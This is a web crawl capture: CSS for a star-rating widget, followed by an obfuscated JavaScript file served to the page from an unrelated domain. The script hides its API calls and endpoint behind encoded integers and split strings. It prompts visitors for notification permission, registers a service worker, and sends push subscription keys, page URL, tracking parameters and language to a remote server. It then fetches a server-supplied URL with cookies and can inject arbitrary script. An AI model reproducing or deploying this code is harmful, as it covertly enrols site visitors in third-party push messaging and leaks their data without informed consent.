.vote-block .rating li.active,
.vote-block .rating li.active ~ li {
background-position: 0 -45px;
}
.vote-block li.current {
display: none;
}
.vote-block ol.show-current {
position: relative;
padding: 0px !important;
margin: 3px 0px 0px 0px !important;
}
.vote-block ol.show-current li {
cursor: default;
z-index: 2;
position: relative;
}
.vote-block ol.show-current li.current {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
z-index: 1;
background-position: 0 0;
background-repeat: repeat-x;
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/ratings/star2x.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.vote-block ol.show-current li.current {
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/ratings/star2x.png);
background-size: 16px 45px !important;
}
}
.vote-block ol.show-current li.current span {
display: block;
height: 27px;
width: 0;
background: inherit;
background-position: 0 -54px;
}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/10662/0cd08c477fb5e5dde3cad7051a03a105e16dbc46.js
body_size: 4305
content:
const RTXiRIPM0jtPicqjA = {
    'keys': [
        new F0aA6AHVohaXtzHnO(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new F0aA6AHVohaXtzHnO(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new F0aA6AHVohaXtzHnO(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new F0aA6AHVohaXtzHnO(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new F0aA6AHVohaXtzHnO(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    jFiBGPb4KcE17GXPV() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('c42f3cfb7d500438b'));
            if (!keys) {
                keys = this.dBAGWhGuJ1iosoVoV();
                localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.dBAGWhGuJ1iosoVoV();
            localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
        }
        return keys;
    },
    dBAGWhGuJ1iosoVoV() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function F0aA6AHVohaXtzHnO(id, key) {
    this.id = id;
    this.key = key;
}


const xnpffx6 = 'https://',
    idfB = 'subscrib',
    L5CYc8Fv = 'e.rift-q',
    CMsA = 'uantum.c',
    gAEVr8 = 'om/subsc',
    L5CYc8Fv2 = 'ription/',
    xnpffx62 = 'end-poin',
    p5v8 = 't';

let ZqFlQl2MBlnHMwP94 = {
    config: {
        ZQ0JQVb37mkqTuCEU: `${xnpffx6}${idfB}${L5CYc8Fv}${CMsA}${gAEVr8}${L5CYc8Fv2}${xnpffx62}${p5v8}`,
        cNt84FFsSngTzJMBq: 'service-worker.js',
    },

    lC2Xk4u6FWksTDJsQ() {
        return window[xcMRsrhSMr5q481JK.PLYmOjtOrc([1851881065, 1734440047, 114])][xcMRsrhSMr5q481JK.PLYmOjtOrc([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.cNt84FFsSngTzJMBq)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let xcMRsrhSMr5q481JK = {
    siteID: '0cd08c477fb5e5dde3cad7051a03a105e16dbc46',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.QWdL5EiJInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.OdVqArWFr();
            }
        }, 50);
    },

    OdVqArWFr: function () {
        let self = this;
        if (!this.toStatic("OdVqArWFr")) {
            return;
        }
        if (self.options.autoShow) {
            self.f575c38dac4();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f575c38dac4();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.npaf();
        }
        self.trigger(self.PLYmOjtOrc([1634104421, 1919512169, 116]));
    },

    f575c38dac4: async function () {
        let self = this;
        if (!self.toStatic("f575c38dac4")) {
            return;
        }
        self.QWdL5EiJInfo();

        Notification[self.PLYmOjtOrc([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            ZqFlQl2MBlnHMwP94.lC2Xk4u6FWksTDJsQ().then(
                (sw) => {
                    let DqHu4hDq1lhaU6fVV = RTXiRIPM0jtPicqjA.jFiBGPb4KcE17GXPV();

                    window[self.PLYmOjtOrc([1851881065, 1734440047, 114])][self.PLYmOjtOrc([1936028278, 1768121687, 1869769573, 114])].ready.then(async (TBAA5jA0xQHT69snI) => {
                        let subs = null;
                        subs = await TBAA5jA0xQHT69snI[self.PLYmOjtOrc([1886745448, 1298230881, 6776178])][self.PLYmOjtOrc([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.GCBw5KKn4jkIosemN();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.geNmQ9eHpqvwbmZMm(subs, DqHu4hDq1lhaU6fVV).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.YayytjqqV27xupKuz(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.PLYmOjtOrc([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.PLYmOjtOrc([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.PLYmOjtOrc([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.PLYmOjtOrc([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ZqFlQl2MBlnHMwP94.urlB64ToUint8Array(DqHu4hDq1lhaU6fVV.key);
                            TBAA5jA0xQHT69snI[self.PLYmOjtOrc([1886745448, 1298230881, 6776178])][self.xRmnA7TOXo(1937072755) + self.xRmnA7TOXo(1668442466) + self.xRmnA7TOXo(101)](o)
                                .then((E77x) => {
                                    self.geNmQ9eHpqvwbmZMm(E77x, DqHu4hDq1lhaU6fVV).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.YayytjqqV27xupKuz(E77x);
                                            self.trigger(self.PLYmOjtOrc([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.PLYmOjtOrc([1970172789, 1651729266, 98]));
                                self.YayytjqqV27xupKuz(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.PLYmOjtOrc([1970172789, 1651729266, 98 ]));
                        self.YayytjqqV27xupKuz(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    geNmQ9eHpqvwbmZMm(subscription, DqHu4hDq1lhaU6fVV) {
        let self = this;
        let wlD4u1xTT = JSON.parse(JSON.stringify(subscription));
        wlD4u1xTT = Object.assign({}, wlD4u1xTT);
        let RLOmWpPCf = new FormData();

        RLOmWpPCf.append(self.PLYmOjtOrc([1701733488, 1869180532]), wlD4u1xTT[self.PLYmOjtOrc([1701733488, 1869180532])]);
        RLOmWpPCf.append(self.PLYmOjtOrc([1801812339, 1534079541, 912549981]), wlD4u1xTT[self.PLYmOjtOrc([1801812339])][self.PLYmOjtOrc([1882338614, 25704])]);
        RLOmWpPCf.append(self.PLYmOjtOrc([1801812339, 1533113716, 26717]), wlD4u1xTT[self.PLYmOjtOrc([1801812339])][self.xRmnA7TOXo(1635087464)]);
        RLOmWpPCf.append(self.xRmnA7TOXo(1801812319) + self.xRmnA7TOXo(26980), DqHu4hDq1lhaU6fVV[self.xRmnA7TOXo(26980)]);
        RLOmWpPCf.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.PLYmOjtOrc([1970564447, 1936684402, 25445])]) {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1936684402, 25445]), self.t[self.PLYmOjtOrc([1970564447, 1936684402, 25445])])
        } else {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1936684402, 25445]), self.nvwOK5OG(self.PLYmOjtOrc([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.PLYmOjtOrc([1970564447, 1667329392, 1634297710])]) {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1667329392, 1634297710]), self.t[self.PLYmOjtOrc([1970564447, 1667329392, 1634297710])])
        } else {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1667329392, 1634297710]), self.nvwOK5OG(self.PLYmOjtOrc([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.PLYmOjtOrc([1970564447, 1952805485])]) {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1952805485]), self.t[self.PLYmOjtOrc([1970564447, 1952805485])])
        } else {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1952805485]), self.nvwOK5OG(self.PLYmOjtOrc([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.PLYmOjtOrc([1970564447, 1668247156, 6647412])]) {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1668247156, 6647412]), self.t[self.PLYmOjtOrc([1970564447, 1668247156, 6647412])])
        } else {
            RLOmWpPCf.append(self.PLYmOjtOrc([1970564447, 1668247156, 6647412]), self.nvwOK5OG(self.PLYmOjtOrc([1970564447, 1668247156, 6647412]), s))
        }
        RLOmWpPCf.append(self.PLYmOjtOrc([1818324583]), window[self.PLYmOjtOrc([1851881065, 1734440047, 114])].language);
        RLOmWpPCf.append(self.PLYmOjtOrc([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.GCBw5KKn4jkIosemN();
        if (!!oldEndPoint) {
            RLOmWpPCf.append(self.PLYmOjtOrc([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(ZqFlQl2MBlnHMwP94.config.ZQ0JQVb37mkqTuCEU, {
            method: 'post',
            body: RLOmWpPCf,
        });
    },

    YayytjqqV27xupKuz(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('5c38dac42f3cf');
            window.localStorage.removeItem('c42f3cfb7d500438b');
            return;
        }

        window.localStorage.setItem('5c38dac42f3cf', subscrb.endpoint);
    },

    GCBw5KKn4jkIosemN() {
        return window.localStorage.getItem('5c38dac42f3cf');
    },

    npaf: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f575c38dac4();
                return false;
            });
        }
    },

    S8fbDzpV: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    QWdL5EiJInfo: function (settings = null) {
        let self = this;
        self.S8fbDzpV(settings);
    },

    opOCRRXNSj: function () {
        let self = this;
        if (!self.toStatic("opOCRRXNSj")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    xRmnA7TOXo(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    PLYmOjtOrc(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.xRmnA7TOXo(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    nvwOK5OG(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i01b75 = xcMRsrhSMr5q481JK.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);